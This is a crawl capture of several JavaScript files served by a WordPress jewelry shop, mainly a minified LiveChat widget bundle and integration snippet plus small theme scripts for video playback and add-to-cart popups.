window&&(f.on("connection_unstable",()=>{g.setConnectionState(Qt)}),f.on("connection_recovered",()=>{g.setConnectionState(mn)})),f.on("incoming_greeting",y.incomingGreeting),f.on("availability_updated",y.availabilityUpdated),f.on("events_marked_as_seen",y.eventsMarkedAsSeen),f.on("incoming_event",y.incomingEvent),f.on("incoming_event_preview",y.incomingEventPreview),f.on("chat_deactivated",y.chatDeactivated),f.on("incoming_chat",y.incomingChat);const k=sn(ma(f,"incoming_typing_indicator"),n(e=>{if(!e.typingIndicator.isTyping||!is(g,e.chatId,e.typingIndicator.authorId))return!1;const t=g.getChat(Ee).properties.agentActivity;return"thinking"!==(null==t?void 0:t.type)}),on(()=>({type:"typing"}))),A=sn(ma(f,"incoming_typing_indicator"),n(e=>{if(e.typingIndicator.isTyping||!is(g,e.chatId,e.typingIndicator.authorId))return!1;const t=g.getChat(Ee).properties.agentActivity;return"thinking"!==(null==t?void 0:t.type)}),dn(()=>sn(Sa(Za?0:200),on(()=>null)))),P=sn(ma(f,"incoming_thinking_indicator"),n(e=>is(g,e.chatId,e.authorId)),on(e=>({type:"thinking",customId:e.customId,title:e.title,description:e.description,authorId:e.authorId}))),F=sn(e(ma(f,"incoming_event"),ma(f,"incoming_event_preview")),n(e=>{let{chatId:t,event:n}=e;return t===Me(g)&&n.authorId!==g.getSessionUser().serverId&&"system"!==n.authorId&&is(g,t,n.authorId)}),on(e=>{let{event:t}=e;const n=g.getChat(Ee).properties.agentActivity;return"typing"===(null==n?void 0:n.type)?null:"thinking"===(null==n?void 0:n.type)&&n.customId?t.customId===n.customId?null:n:null}));sn(e(sn(k,n(()=>(e=>!e.getApplicationState("messageDraft"))(g)),n(()=>ss(g))),A,sn(P,n(()=>ss(g))),F),dn(e=>"typing"===(null==e?void 0:e.type)?((...e)=>(t,n)=>{if(0!==t)return;const a=e.length;if(0===a)return n(0,()=>{}),void n(2);let r,i=0;const s=(e,t)=>{r(e,t)};!function t(){i!==a?e[i](0,(e,a)=>{0===e?(r=a,0===i?n(0,s):r(1)):2===e&&a?n(2,a):2===e?(i++,t()):n(e,a)}):n(2)}()})(nr(e),sn(Sa(1e4),on(()=>null))):nr(e)),kn(),c(e=>{g.updateChat(Ee,{properties:{agentActivity:e}})})),sn(ma(f,"incoming_welcome_message"),on(e=>An(g,e)),dn(e=>sn(Tn(g,()=>g.hasUser(e.author)),n(Boolean),o(1),on(()=>e))),c(e=>{Pn(g,e),Pa.setPendingAsyncFlow("requestingPredictedWelcomeMessage",!1)})),sn(Tn(g,()=>g.getChat(Ee).properties.loadingHistory),n(Boolean),c(()=>bs(g))),g.on("request_update_chat",e=>{let{resolve:t,reject:n,meta:a,data:{properties:r={}}}=e,i=d(e.data,Fs);if(r.rateComment){const{rateComment:e}=r;nt(g,e),f.rateChat({chatId:Me(g),rating:{comment:e}}).then(t,n)}else if(void 0!==r.rate){tt(g,r.rate);const{testGroup:e}=g.getApplicationState();if(et({testGroup:e,chatRating:null===r.rate?"canceled":r.rate,chatRatingSource:(null==a?void 0:a.source)||"other"}),null===r.rate)return void f.cancelRate({chatId:Me(g)}).then(()=>{g.updateChat(Ee,{properties:{rateComment:null}}),t()},n);f.rateChat({chatId:Me(g),rating:{score:Na(r.rate)}}).then(t,n)}else r.transcriptSentTo?f.updateThreadProperties({chatId:Me(g),threadId:ts(g),properties:{routing:{transcript_email:r.transcriptSentTo}}}).then(t,n):!1===i.active&&f.deactivateChat({id:Me(g)}).then(t,n)}),g.on("request_update_event",e=>{const t=g.getEvent(Ee,e.id);if(e.data.seen){const n=t.properties.isPreview;e.resolve(),n||(Pa.updateLatestSeen(g.getEvent(Ee,e.id).timestamp),ja(_,Pa.getLatestSeen()))}else if("ticket"===t.properties.formType){const{answers:r}=e.data.properties,{fields:i}=t.properties,{fields:o}=On(i,r),c=g.getApplicationState();let d=null,p=null,l=null;switch(qt("ticketForm",g).mode){case"helpdesk":{var n;const e=na(),r=qn({hdLicenseID:null==(n=c.config.properties.license[e])?void 0:n.hdLicenseID,group:c.group,pageUrl:c.page.url,form:(a=t.properties,Un(ia(a))),answers:o,additionalInfo:c.config.features.ticketForm.additionalInfo});d=jn(_.sdk.auth.getToken,r),p=e=>aa(e.id,r),l=ra;break}case"offline_message":{const{filledForm:e}=Fn(t,r);d=M({customerStartingEvent:e,group:c.group}).then(e=>(x(e),e)),p=t=>{var n,a;const r=ta(e=>"subject"===e.type,e.fields);return s({id:t.thread,text:Ba(e),visitor:{name:(null==(n=ta(e=>"name"===e.type,e.fields))?void 0:n.answer)||null,email:(null==(a=ta(e=>"email"===e.type,e.fields))?void 0:a.answer)||null}},(null==r?void 0:r.answer)&&{subject:r.answer})},l=(e,t,n)=>{n()};break}default:{const{filledForm:e}=Fn(t,r),{timeZone:n}=(new Intl.DateTimeFormat).resolvedOptions();d=Ps(_.sdk.auth,{filledForm:e,groupId:c.group,organizationId:c.organizationId,timeZone:"string"!=typeof n||/^Etc\//.test(n)||-1===n.indexOf("/")&&"UTC"!==n?null:n,page:c.page.url},g),p=t=>{var n,a;const r=ta(e=>"subject"===e.type,e.fields);return s({id:t.id,text:t.text,visitor:{name:(null==(n=ta(e=>"name"===e.type,e.fields))?void 0:n.answer)||null,email:(null==(a=ta(e=>"email"===e.type,e.fields))?void 0:a.answer)||null}},(null==r?void 0:r.answer)&&{subject:r.answer})},l=(e,t,n)=>{e&&"VALIDATION"===e.code?/name must be at most \d+ characters long/.test(e.message)?n({name:e.message}):"mail must be a valid e-mail address"!==e.message?n():n({email:t("invalid_email")}):n()};break}}d.then(n=>{const{fields:a}=t.properties;xn(g,a,o,p(n)),e.resolve(),Mn(g,e.id)},t=>{l(t,g.localize,e.reject)})}else if("prechat"===t.properties.formType){const{answers:n}=e.data.properties,{fields:a}=t.properties;Ln(g,a,On(a,n).fields);const{filledForm:r,choosenGroup:i}=Fn(t,n),s=t=>{switch(t.code){case"SERVICE_UNAVAILABLE":return void ps(g,{withSystemMessage:!0,reason:"service_unavailable"});case"GROUPS_OFFLINE":return void us(_).then(e.resolve,e.reject);case"CUSTOMER_BANNED":case"GROUP_NOT_FOUND":return void ms(_);default:e.reject()}},o=()=>M({customerStartingEvent:r,agentFakeEvent:ct(g,Ee),group:i}).then(e=>{x(e)}).catch(e=>s(e));if(void 0!==i)return void za(_,{groupId:i}).then(e=>{if("not_found"===e){const e=new Error('Group "'+i+'" not found (most likely it has been removed).');throw e.code="GROUP_NOT_FOUND",e}return e}).then(t=>{const n=g.getApplicationState().group;g.setApplicationState({group:i});if(!("online"===t))return ut(g)?void o().then(()=>{g.setApplicationState({availability:"offline"})},s):void Promise.all([qa(_,i),n!==i&&Da(_,{groupId:i})].filter(Boolean)).then(e=>{let[t,n]=e;t.enabled?(zn(g,"ticketForm",n&&{mode:n}),g.updateView("Chat/ticketForm",t.form)):Nn(g,"ticketForm"),g.setApplicationState({availability:"offline"})},t=>{"CONNECTION_LOST"!==t.code?ms(_):e.reject()});o().catch(s)},t=>{"CONNECTION_LOST"!==t.code?ms(_):e.reject()});o()}else if("postchat"===t.properties.formType){const{answers:n}=e.data.properties,{fields:a}=t.properties;Dn(g,a,On(a,n).fields);const{filledForm:r}=Fn(t,n);f.sendEvent({chatId:Me(g),event:r,attachToLastThread:!0}).then(t=>{e.resolve(),Mn(g,e.id,at(g,t)),"rating"in n?gs(_,n).finally(()=>ws(_)):ws(_)}).catch(t=>{if(t.message===Rn)return Ke(g,Ee,{forced:!0}),N(H()).then(e=>V(e));e.reject()})}else if("ask_for_email"===t.properties.formId){const{answers:n}=e.data.properties,{filledForm:a}=Fn(t,n);f.sendEvent({chatId:Me(g),event:a,attachToLastThread:!0}).then(t=>{e.resolve(),vs(_,t)}).catch(()=>e.reject())}var a}),g.on("request_customer_token",()=>{_.sdk.auth.getToken().then(e=>g.emit("customer_token_response",e)).catch(e=>g.emit("customer_token_error",e))}),g.on("request_update_user",e=>{let{resolve:t,id:n,data:{properties:a}}=e,r=d(e.data,qs);if(g.getSessionUserId()===n){if(Nt(g)){const e=l({name:r.name,email:r.email,sessionFields:a});f.updateCustomer(e).catch(e=>kt("update_customer_request_failed",e))}t()}}),g.on("request_set_user_properties",e=>{let{resolve:t,id:n,properties:r}=e;g.getSessionUserId()===n&&(Nt(g)&&f.setCustomerSessionFields({sessionFields:r}).catch(a),t())});const q=(e,t)=>{let{id:n,timestamp:a,threadId:r}=t;ot(g,e,a),g.setEventServerId(Ee,e.id,n),g.updateEvent(Ee,e.id,{delivered:!0,serverTimestamp:a,thread:r})},U=e=>{g.updateEvent(Ee,e.id,{failed:!0})};g.on("send_file_events",()=>{g.setApplicationState({isSendingFileEvents:!0});const e=[].concat(Gn(g));e.filter(e=>e.properties.failed).forEach(e=>g.updateEvent(Ee,e.id,{properties:{canceled:!0}}));const t=e.filter(e=>{let{type:t,delivered:n,properties:{canceled:a,finished:r}}=e;return"file"===t&&!n&&!a&&r}).map(e=>f.sendEvent({chatId:Me(g),event:{type:"file",customId:e.id,url:e.properties.serverUrl,alternativeText:e.properties.alternativeText}}).then(t=>{g.updateEvent(Ee,e.id,{delivered:!0}),vs(_,t),Promise.resolve().then(()=>{"image"===e.properties.fileType&&URL.revokeObjectURL(e.properties.url)});const n=e.properties.uploadSource;("clipboard"===n||Math.random()<.1)&&rt("file_upload_sent",{uploadSource:n})}));Promise.all(t).finally(()=>{g.setApplicationState({isSendingFileEvents:!1})})}),g.on("cancel_upload",e=>{let{eventId:t}=e;const n=g.getEvent(Ee,t);g.updateEvent(Ee,t,{properties:{canceled:!0}});const a=Pa.getUploadInProgress(t);a&&a.cancel(),Promise.resolve().then(()=>{"image"===n.properties.fileType&&URL.revokeObjectURL(n.properties.url)})}),g.on("add_message_reaction",e=>{let{eventId:t,reaction:n}=e;const a=g.getEvent(Ee,t);f.updateEventProperties({chatId:Me(g),threadId:a.thread,eventId:a.serverId,properties:{bb9e5b2f1ab480e4a715977b7b1b4279:{message_reaction:n}}}),(g.getApplicationState("license")===Kt||Math.random()<.1)&&rt("message_reaction_sent",{reaction:n,messageType:a.type,chatId:Me(g)})});const j=e=>{let{event:t,meta:n}=e;if("file"===t.type){const e=f.uploadFile({file:n.file,onProgress:e=>g.updateEvent(Ee,t.id,{properties:{progress:e}})});return Pa.setUploadInProgress(t.id,e),e.promise.then(e=>{let{url:n}=e;g.updateEvent(Ee,t.id,{properties:{serverUrl:n,finished:!0}})},e=>{"UPLOAD_CANCELED"!==e.code&&g.updateEvent(Ee,t.id,{properties:{failed:!0,failReason:$i(g,e)}})}).finally(()=>{Pa.removeUploadInProgress(t.id)})}if(tn(t.type,["message","emoji"]))return f.sendEvent({chatId:Me(g),event:da(g,t)}).then(e=>{q(t,e)},()=>{U(t)});if("custom_system_message"===t.type)return f.sendEvent({chatId:Me(g),event:da(g,t)}).then(e=>vs(_,e),a);if("rich_message_postback"===t.type){const{eventId:e,postback:n}=t.properties;return f.sendRichMessagePostback({chatId:Me(g),threadId:g.getEvent(Ee,e).thread,eventId:e,postback:n}).catch(a)}if("url_preview"===t.type){const e=f.getUrlInfo({url:t.properties.url}).catch(()=>null);return f.sendEvent({chatId:Me(g),event:da(g,t)}).then(n=>{q(t,n),e.then(e=>{const{title:a,description:r,url:i,imageUrl:s}=e;return g.updateEvent(Ee,t.id,{properties:{title:a,description:r,image:{url:s,link:i}}}),f.updateEventProperties({chatId:Me(g),threadId:n.thread,eventId:n.id,properties:{url_details:{title:a,description:r,url:i,image_url:s,image_width:e.imageWidth,image_height:e.imageHeight}}})}).catch(a)},()=>{U(t)})}},x=e=>{let{events:t}=e,n=d(e,Us);const a=g.getSessionUser().id;t.forEach(e=>{g.getEvent(Ee,e.id)?e.author===a?((e,t)=>{const n=t.timestamp;"message"===t.properties.serverType&&ot(e,t,n),e.setEventServerId(Ee,t.id,t.serverId);const a={delivered:!0,serverTimestamp:n,thread:t.thread};"form"===t.type&&(a.properties={answered:!0,fields:t.properties.fields}),e.updateEvent(Ee,t.id,a)})(g,e):e.properties.welcomeMessage||e.properties.invitation?((e,t)=>{const n=ct(e,Ee);e.setEventServerId(Ee,n.id,t.serverId);const a=n.author!==t.author;a&&e.setEventData(Ee,n.id,{author:t.author});const r={delivered:!0,thread:t.thread,serverTimestamp:t.timestamp,properties:{}};n.properties.text!==t.properties.text&&(r.properties.text=t.properties.text),e.updateEvent(Ee,n.id,r),a&&(We(e,t.author),e.recalculateTimeline(Ee))})(g,e):st(g,e):st(g,e)}),fs(_,s({},n,{events:[]}))},M=e=>(g.updateChat(Ee,{properties:{starting:!0}}),Vn(g),Ra(_,e).catch(t=>{if(t.message===Rn)return Ke(g,Ee,{forced:!0}),M(e);throw g.updateChat(Ee,{properties:{starting:!1}}),t})),L=e=>{if(Gt(Ee,g))return void Pa.addToEventQueue(e);const t=()=>{sa(g)&&oa(g)};g.getChat(Ee).active?e&&j(e).then(t):M(s({},e&&{customerStartingEvent:e.event},{agentFakeEvent:ct(g,Ee)})).then(e=>{x(e);Pa.clearEventQueue().forEach(j),t()},t=>{g.updateEvent(Ee,e.event.id,{failed:!0});switch(Pa.clearEventQueue().forEach(e=>{g.updateEvent(Ee,e.id,{failed:!0})}),t.code){case"SERVICE_UNAVAILABLE":return void ps(g,{withSystemMessage:!0,reason:"service_unavailable"});case"CUSTOMER_BANNED":return void ms(_);case"GROUPS_OFFLINE":return void us(_);default:return}})};g.on("start_thread",L),g.on("send_event",L),g.on("request_cancel_greeting",e=>{Ze(g,"maximized")&&Xe(g),Wt(g,e.id,{force:!0}),f.cancelGreeting({uniqueId:e.properties.uniqueId}).catch(a)}),g.on("rich_greeting_button_clicked",e=>{var t;let{button:n,event:r}=e;null!=r&&null!=(t=r.properties)&&t.uniqueId&&n.buttonId&&f.sendGreetingButtonClicked({greetingUniqueId:r.properties.uniqueId,buttonId:n.buttonId}).catch(a)});const N=e=>{let{active:t,availability:n,connected:a,hasFakeAgentMessage:i,startChatAgainPending:s,limitReached:o,hasMutedGreeting:c}=e;return r(()=>o||t?{type:"nothing"}:"offline"===n?ut(g)?s&&gt(g)?{type:"show_prechat"}:{type:"nothing"}:vt(g)?Hn(g)?{type:"nothing"}:{type:"show_ticket_form"}:{type:"hide_prechat_form"}:c?{type:"accept_muted_greeting"}:i?{type:"hide_ticket_form"}:Le(Ee,g)&&gt(g)?{type:"show_prechat"}:Ze(g,"maximized")?!a||Pa.getIsPendingAsyncFlow("acceptingGreeting")||Pa.getIsPendingAsyncFlow("requestingPredictedWelcomeMessage")?{type:"nothing"}:(Pa.setPendingAsyncFlow("requestingPredictedWelcomeMessage",!0),T.then(()=>Ga(_)).then(e=>{let{agent:t,message:n,groupHasQueue:a,welcomeMessageId:r}=e;r&&g.setApplicationState({welcomeMessageId:r}),n&&Pa.setPendingAsyncFlow("requestingPredictedWelcomeMessage",!1);const i=[{type:"hide_ticket_form"},{type:"predicted_welcome_message",payload:{agent:t,message:n,groupHasQueue:a}}];return gt(g)?i.push({type:"show_prechat"}):s&&t.isBot&&i.push({type:"start_chat"}),i},e=>(Pa.setPendingAsyncFlow("requestingPredictedWelcomeMessage",!1),"offline"===g.getApplicationState("availability")||"GROUP_OFFLINE"===e.code?{type:"nothing"}:{type:"panic"}))):{type:"nothing"}).then(Bn)};sn(w,c(()=>hs(g)));const z=sn(Tn(g,e=>e.application.destroyed),n(Boolean),o(1),En);sn(b,o(1),on(()=>{const e=va(O(["organizationId","group","requestedGroup"],g.getApplicationState()));return[Wn("session")&&window.sessionStorage.getItem(e),e]}),n(e=>{let[t]=e;return Boolean(t)}),c(e=>{let[t,n]=e;((e,t)=>{let n;const a=ts(e);try{n=JSON.parse(t)}catch(r){return}n&&a&&n.forEach(t=>{e.getEvent(Ee,t.id)||lt(e,Ee,{thread:a,id:t.id,type:"file",own:!0,author:e.getSessionUser().id,delivered:!1,failed:!1,properties:t})})})(g,t),window.sessionStorage.removeItem(n)}));const[D,R]=sn(Tn(g,e=>e.application.availability),ba(1),u,on(e=>({type:e})),(G=e=>{let{type:t}=e;return"online"===t},function(e){return[n(G)(e),n((t=G,function(e){return!t(e)}))(e)];var t}));var G;sn(C(()=>R),n(()=>rs(g)),c(()=>(e=>{!He(e,"prechat")&&ut(e)&&gt(e)&&"offline"===e.getApplicationState().availability&&!e.getChat(Ee).active&&ht(e),He(e,"prechat")&&(mt(e),ut(e)&&ht(e)),cs(e)})(g))),sn(D,n(()=>rs(g)),c(()=>(e=>{e.getView("minimized").hidden&&hs(e),!vt(e)&&Te(e)&&Ze(e,"hidden")&&!e.getApplicationState("isMinimizedForcefullyDisabled")&&Xe(e)})(g))),sn(C(()=>{if(!gt(g))return tr;const t=Tn(g,()=>He(g,"prechat"));return sn(e(w,t),n(()=>He(g,"prechat")),dn(()=>{const e=g.getLastEvent(Ee);return sn(ln(((e,t)=>{const n=St(e=>"groupSelect"===e.meta,t);if(-1===n)return Promise.resolve(null);const a=t[n],r=a.options.map(e=>e.groupId);return r.length>20?Promise.resolve(null):Ua(e,{groupIds:r}).then(e=>bt(n,s({},a,{options:a.options.map(t=>s({},t,{meta:{online:"online"===e[t.groupId]}}))}),t))})(_,e.properties.fields)),Ka)}))}),n(e=>e&&He(g,"prechat")),c(e=>{const{id:t}=g.getLastEvent(Ee);return g.updateEvent(Ee,t,{properties:{fields:e}})}));const V=e=>e.forEach(e=>{switch(e.type){case"panic":return void ms(_);case"chat_activated":return void x(e.payload);case"predicted_welcome_message":{const{agent:t,message:n,groupHasQueue:a}=e.payload;return Ft(g,t),We(g,t.id),void(gt(g)||(Zn(g)||(n?(st(g,n),g.updateChat(Ee,{properties:{fakeAgentMessageId:n.id}})):gn(g,Ee)||(g.setApplicationState({disableSendingMessage:!0}),g.updateChat(Ee,{properties:{agentActivity:{type:"typing"},awaitingWelcomeMessage:!0}}))),g.updateChat(Ee,{properties:{groupHasProbableQueue:a}})))}case"show_ticket_form":return e.payload&&g.updateView("Chat/ticketForm",e.payload),void yt(g,"offline");case"hide_prechat_form":return void mt(g);case"hide_ticket_form":return void(He(g,"ticket")&&Qn(g));case"show_prechat":return void ht(g);case"accept_muted_greeting":return void(e=>{const{store:t}=e,n=t.getLastEvent(Ee),{mutedGreeting:r}=t.getChat(Ee).properties;t.updateEvent(Ee,n.id,{seen:!0}),Pa.setPendingAsyncFlow("acceptingGreeting",!0),xa(e,r).then(e=>{let{event:n}=e;t.updateChat(Ee,{properties:{mutedGreeting:void 0}}),Ot(t,n)},a).finally(()=>{Pa.setPendingAsyncFlow("acceptingGreeting",!1)})})(_);case"start_chat":return void Jn(g);default:return}}),H=()=>{const e=g.getChat(Ee);return{active:e.active,availability:g.getApplicationState("availability"),connected:Nt(g),hasFakeAgentMessage:gn(g,Ee),startChatAgainPending:e.properties.startChatAgainPending,limitReached:g.getApplicationState("limitReached"),hasMutedGreeting:!!e.properties.mutedGreeting}};var B;sn(C(()=>sn(Tn(g,()=>g.getChat(Ee).properties.startChatAgainPending),n(Boolean))),dn(()=>ln(N(H()))),c(e=>{Ke(g,Ee,{chatId:g.getChat(Ee).serverId}),V(e)})),sn(e(w,D,R),(B=b,function(e){return function(t,n){if(0===t){var a,r,i=!1;e(0,function(e,t){0===e&&(a=t,B(0,function(e,t){0===e?(r=t)(1):1===e&&(i=!0,r(2))})),1===e?i?n(1,t):a(1):n(e,t)})}}}),n(()=>rs(g)&&g.getApplicationState().eagerFetchingMode),Xn(()=>ln(N(H()))),pn(z),c(V)),sn(C(()=>sn(w,n(()=>!g.getApplicationState().eagerFetchingMode))),dn(()=>{const e=g.getChat(Ee).serverId;return ln(Promise.all([N(H()),xe(g)&&e&&Ea(_,e)].filter(Boolean)))}),pn(z),c(e=>{let[t,n]=e;if(n){Aa(_,g.getChat(Ee).serverId,n.iterator),Ss(g,n.hasMore);const e=Ue(g)?Ge(g,n.threads):n.threads,t=Ve(e=>{let{events:t}=e;return t},e).filter(e=>!g.hasEvent(Ee,e.id));t.length>0&&g.addHistoryEvents(Ee,t);const a=g.getChat(Ee).properties.previousThread,r=e.length?De(e).id:null,i=!(a&&a===r);g.updateChat(Ee,{properties:s({eventsSeenUpToMap:n.eventsSeenUpToMap},i&&{lastThread:r})})}g.setApplicationState({eagerFetchingMode:!0}),V(t)})),sn(Tn(g,e=>e.application.page),ba(1),pn(z),c(e=>{let{url:t,title:n}=e;f.updateCustomerPage({url:t,title:n})})),sn(Tn(g,()=>g.getUnseenCount(Ee)>0),n(wa),c(()=>{clearTimeout(Pa.getMinimizedTimeouts().indicatorNotAnimated),g.updateView("minimized",s({},g.getView("minimized"),{animateUnseenEventIndicator:!0})),g.emit("render-minimized");const e=setTimeout(()=>{g.updateView("minimized",s({},g.getView("minimized"),{animateUnseenEventIndicator:!1})),g.emit("render-minimized")},500);Pa.setMinimizedTimeout("indicatorNotAnimated",e)}));const W=Va(ca,e=>{f.setSneakPeek({chatId:Me(g),sneakPeekText:e})});sn(Tn(g,e=>e.application.messageDraft),kn(),n(()=>g.getChat(Ee).active),c(e=>{"string"!=typeof e?W.cancel():W(e)})),Yn(g)&&sn(w,o(1),c(()=>{var e,t;const n=na(),a=null==(e=g.getApplicationState("config").properties.license[n])?void 0:e.hdLicenseID,r=null!=(t=g.getApplicationState("group"))?t:0;fa(()=>Ha(a,r),{retriesCount:Za?2:10,minTime:Za?100:1e3,maxTime:Za?1e3:15e3}).then(e=>{g.updateView("HelpdeskTicketForm",{helpdeskFormConfiguration:e,isLoading:!1})},e=>{g.updateView("HelpdeskTicketForm",{isLoading:!1,hasFetchingError:!0}),kt("helpdesk_form_fetching_failed",e)})})),sn(Tn(g,()=>g.getConnectionState()),n(e=>e===Qt),c(()=>{g.setApplicationState({disableSendingMessage:!0}),sn(e(sn(Sa(Za?500:8e3),on(()=>({reason:"timeout"}))),sn(ma(g,Kn),on(()=>({reason:"message_send_attempt"}))),sn(Tn(g,()=>g.getConnectionState()),n(e=>e!==Qt),on(()=>({reason:"connection_state_change"})))),o(1),c(e=>{let{reason:t}=e;g.setApplicationState({disableSendingMessage:!1}),g.getConnectionState()===Qt&&g.setConnectionState(hn),sn(Tn(g,()=>g.getConnectionState()),n(e=>e===mn),o(1),c(()=>{Math.random()<.1&&rt("scheduled_reconnecting_ended",{reason:t})}))}))})),sn(Tn(g,()=>g.getConnectionState()),n(e=>e===Xt||e===hn),c(()=>{const e=$n(g);e&&!Ze(g,"maximized")&&(g.removeEvent(Ee,e.id),setTimeout(()=>g.emit("render-minimized"),0)),Pa.getIsPendingAsyncFlow("requestingPredictedWelcomeMessage")&&Pa.setPendingAsyncFlow("requestingPredictedWelcomeMessage",!1)})),sn(Tn(g,e=>e.application.privacyPolicyBannerState),n(e=>"closing"!==e),kn(),c(e=>{const{organizationId:t,group:n}=g.getApplicationState();if("unset"===e){const e=((e,t)=>{try{const n=Ce.getItem(Zi(e,t));return n?JSON.parse(n):{hidden:!1}}catch(n){return console.error("Error getting privacy policy state:",n),{hidden:!1}}})(t,n);g.setApplicationState({privacyPolicyBannerState:e.hidden?"hidden":"visible"})}else((e,t,n)=>{Ce.setItem(Zi(e,t),JSON.stringify(n))})(t,n,{hidden:"hidden"===e})})),sn(Tn(g,e=>e.application.websiteTextSelection),n(e=>{let{state:t}=e;return"visible"!==t}),kn(),c(()=>{g.getApplicationState("minimizedMessageInput").isVisible&&!ea(g)&&setTimeout(()=>g.emit("render-minimized"),0)}))};export{js as default};


--- FILE ---
content_type: application/javascript
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/js/index.js?ver=6.8.3
body_size: 447
content:
var $ = jQuery.noConflict();
$(document).on('click','.js-videoPoster',function(e) {
  //отменяем стандартное действие button
  e.preventDefault();
  var poster = $(this);
  // ищем родителя ближайшего по классу
  var wrapper = poster.closest('.js-videoWrapper');
  videoPlay(wrapper);
});

//вопроизводим видео, при этом скрывая постер
function videoPlay(wrapper) {
  var iframe = wrapper.find('.js-videoIframe');
  // Берем ссылку видео из data
  var src = iframe.data('src');
  // скрываем постер
  wrapper.addClass('videoWrapperActive');
  // подставляем в src параметр из data
  iframe.attr('src',src);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://connect.livechatinc.com/api/v1/script/b27c4735-b352-4095-b177-2ece94ff1d0c/widget.js?lcv=e0391961-3699-4cef-9516-9d2ccfaec77f&ver=5.0.8
body_size: 933
content:
(() => { const LC_PLATFORM_CONFIG={"license":10630522,"integrationName":"Wordpress","lcTrackingCdnUrl":"https://cdn.livechatinc.com/tracking.js"};window.__lc=window.__lc||{};
window.__lc.license||(window.__lc.license=parseInt(LC_PLATFORM_CONFIG.license),window.__lc.integration_name=LC_PLATFORM_CONFIG.integrationName,window.__lc.origin="livechat",function(e,f,c){function d(a){return b._h?b._h.apply(null,a):b._q.push(a)}const b={_q:[],_h:null,_v:"2.0",on:function(){d(["on",c.call(arguments)])},off:function(){d(["off",c.call(arguments)])},get:function(){if(!b._h)throw Error("[LiveChatWidget] You can't use getters before load.");return d(["get",c.call(arguments)])},call:function(){d(["call",
c.call(arguments)])},init:function(){const a=f.createElement("script");a.async=!0;a.type="text/javascript";a.src=LC_PLATFORM_CONFIG.lcTrackingCdnUrl;f.head.appendChild(a)}};!e.__lc.asyncInit&&b.init();e.LiveChatWidget=e.LiveChatWidget||b}(window,document,[].slice));
window.__lc=window.__lc||{};window.__lc_connect=window.__lc_connect||null;let lcConnectData;try{lcConnectData=JSON.parse(window.__lc_connect)}catch(a){lcConnectData=null}lcConnectData=lcConnectData||{};
if(window.LiveChatWidget&&lcConnectData.customer){const {name:a,email:b}=lcConnectData.customer;a&&window.LiveChatWidget.call("set_customer_name",a);b&&window.LiveChatWidget.call("set_customer_email",b)};
function refreshCart(c){let a;try{a=new XMLHttpRequest,a.onreadystatechange=function(){if(4===a.readyState){let b;try{b=JSON.parse(a.responseText)}catch(e){b=null}b=b||{};window.LiveChatWidget&&b.cart&&window.LiveChatWidget.call("set_session_variables",b.cart)}}}catch(b){return!1}setTimeout(function(){a.open("POST",c,!0);a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");a.send("action=lc-refresh-cart")},1E3);return a}
function xhrOpen(c,a){return function(b,e){const f=["wc-ajax=add_to_cart","wc-ajax=get_refreshed_fragments","wc-ajax=remove_from_cart"].map(d=>new RegExp(d));"POST"===b&&f.reduce((d,g)=>d||g.test(e),!1)&&refreshCart(a);return c.apply(this,arguments)}}if(window.LiveChatWidget&&window.XMLHttpRequest&&lcConnectData.ajaxUrl){const c=window.XMLHttpRequest.prototype.open;refreshCart(lcConnectData.ajaxUrl);window.XMLHttpRequest.prototype.open=xhrOpen(c,lcConnectData.ajaxUrl)};
} )();

--- FILE ---
content_type: application/javascript
request_url: https://archcrown.com/wp-content/themes/archcrown-n/script.js?ver=6.8.3
body_size: 760
content:
jQuery(document).ready(function($){
$('.single_add_to_cart_button').on('click', function (event) {
    //  event.preventDefault();
  window.alert = function() {
				return false;
			};
        if ($(this).is('.disabled')) {
            event.preventDefault();
        if ($(this).is('.wc-variation-selection-needed')) {
                swal("STOP!", "Please select color variation to place order!", "error");
            }

         }
        else{
swal("Suceess!", "Product Added to Cart Successfully!!!", "success");
return true;
    //          $thisbutton = $(this),
    //             $form = $thisbutton.closest('form.cart'),
    //             id = $thisbutton.val(),
    //             product_qty = $form.find('input[name=quantity]').val() || 1,
    //             product_id = $form.find('input[name=product_id]').val() || id,
    //             variation_id = $form.find('input[name=variation_id]').val() || 0;
    // var data = {
    //         action: 'ql_woocommerce_ajax_add_to_cart',
    //         product_id: product_id,
    //         product_sku: '',
    //         quantity: product_qty,
    //         variation_id: variation_id,
    //     };
    // $.ajax({
    //         type: 'post',
    //         url: wc_add_to_cart_params.ajax_url,
    //         data: data,
    //         beforeSend: function (response) {
    //             $thisbutton.removeClass('added').addClass('loading');
    //         },
    //         complete: function (response) {
    //             $thisbutton.addClass('added').removeClass('loading');
    //         }, 
    //         success: function (response) { 
    //             if (response.error & response.product_url) {
    //                 window.location = response.product_url;
    //                 return;
    //             } else { 
    //                 $cart =  $('.cart_btn').find('.count').html();
    //                 $int = parseInt($cart);
    //                 $updated_cart = ++$int;
    //                 $('.cart_btn').find('.count').html($updated_cart);
    //                console.log($updated_cart);
    //                 $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
    //             } 
    //         }, 
    //     });
            
    }
   
    });
    });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10630522&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Farchcrown.com%2Fproduct-category%2Fjewelry-tags%2Faccessories%2F&channel_type=code&implementation_type=Wordpress&jsonp=__zcelzq5jpcb
body_size: 232
content:
__zcelzq5jpcb({"organization_id":"6fdc6f31-250f-4eba-9280-3eff5238006e","livechat_active":true,"livechat":{"group_id":2,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2763.0.1.525.302.6.32.1.3.1.3.86.1","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"en"},"default_widget":"livechat"});